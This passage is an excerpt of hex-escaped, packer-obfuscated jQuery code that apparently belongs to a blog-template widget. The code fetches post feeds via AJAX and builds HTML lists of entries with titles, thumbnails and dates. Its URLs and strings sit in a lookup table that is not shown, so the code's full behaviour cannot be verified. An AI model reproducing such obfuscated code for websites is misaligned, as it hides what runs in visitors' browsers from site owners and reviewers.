x5d\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x48\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x48\x2b\x61\x5b\x35\x63\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x31\x76\x29\x7b\x6f\x20\x33\x43\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x45\x3d\x61\x5b\x35\x47\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x33\x43\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x34\x4d\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x34\x68\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x33\x44\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x34\x51\x3d\x33\x44\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x34\x4e\x3d\x33\x44\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x34\x4b\x3d\x33\x44\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x50\x3d\x31\x5a\x5b\x31\x59\x28\x34\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x34\x4b\x2b\x61\x5b\x32\x6f\x5d\x2b\x34\x51\x3b\x6f\x20\x31\x4b\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x34\x57\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x4b\x29\x3b\x4d\x28\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x56\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x31\x79\x3d\x31\x56\x7d\x57\x7b\x4d\x28\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x34\x56\x3d\x34\x57\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x31\x79\x3d\x34\x56\x7d\x57\x7b\x6f\x20\x31\x79\x3d\x31\x57\x7d\x7d\x3b\x33\x45\x2b\x3d\x61\x5b\x35\x43\x5d\x2b\x34\x68\x2b\x61\x5b\x31\x63\x5d\x2b\x34\x68\x2b\x61\x5b\x35\x6c\x5d\x2b\x33\x43\x2b\x61\x5b\x31\x71\x5d\x2b\x31\x79\x2b\x61\x5b\x35\x71\x5d\x2b\x33\x43\x2b\x61\x5b\x31\x63\x5d\x2b\x34\x4d\x2b\x61\x5b\x32\x72\x5d\x2b\x34\x50\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x45\x2b\x3d\x61\x5b\x35\x6b\x5d\x3b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x45\x29\x3b\x24\x28\x61\x5b\x36\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x4f\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x2c\x33\x77\x3d\x61\x5b\x33\x61\x5d\x2c\x33\x79\x3d\x61\x5b\x35\x66\x5d\x2c\x33\x42\x3d\x61\x5b\x34\x6a\x5d\x2c\x32\x46\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x77\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x31\x69\x29\x7b\x31\x69\x3d\x31\x69\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x35\x2c\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x69\x26\x26\x28\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x69\x3d\x3d\x30\x26\x26\x28\x31\x69\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x34\x5a\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x70\x3d\x61\x5b\x33\x56\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x34\x69\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x31\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x48\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x32\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x67\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x70\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x57\x7b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x79\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x35\x62\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x35\x75\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x70\x3d\x61\x5b\x33\x56\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x34\x69\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x31\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x48\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x32\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x67\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x70\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x3b\x24\x28\x4